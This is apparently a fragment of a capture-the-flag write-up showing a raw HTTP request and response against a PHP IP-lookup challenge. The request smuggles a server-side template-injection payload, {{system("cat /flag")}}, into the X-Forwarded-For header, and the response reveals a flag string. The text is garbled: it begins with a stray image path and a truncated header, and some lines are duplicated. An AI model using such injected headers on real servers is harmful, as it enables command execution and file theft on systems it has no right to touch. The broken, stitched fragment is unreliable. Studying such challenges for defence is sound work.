 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
X-Forwarded-For: {{system("cat /flag")}}
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 4019
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address
API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
$flag="flag{e193253c-773b-471f-a5b8-3feb54f01051}";
<?php $flag="flag{e193253c-773b-471f-a5b8-3feb54f01051}";
</div>
</div>